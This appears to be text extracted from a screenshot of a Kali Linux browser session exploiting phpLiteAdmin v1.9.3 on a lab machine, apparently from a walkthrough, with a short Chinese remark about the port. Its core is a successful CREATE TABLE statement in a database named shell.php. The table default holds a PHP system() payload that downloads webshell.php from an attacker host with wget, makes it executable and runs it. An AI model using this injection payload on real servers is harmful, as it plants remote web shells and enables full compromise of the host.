 192.168.1.104/dbadmin/test_db.php?action=table_create&confirm=1
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/exploit.php
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] shell
[table] shell1
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Table 'shell1' has been created.
CREATE TABLE 'shell1' ('shell' TEXT default '<?php system("cd /tmp;wget http://192.168.1.106:8000/webshell.php;chmod +x webshell.php;php webshell.php");?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0151 seconds.
注意这里端口是8000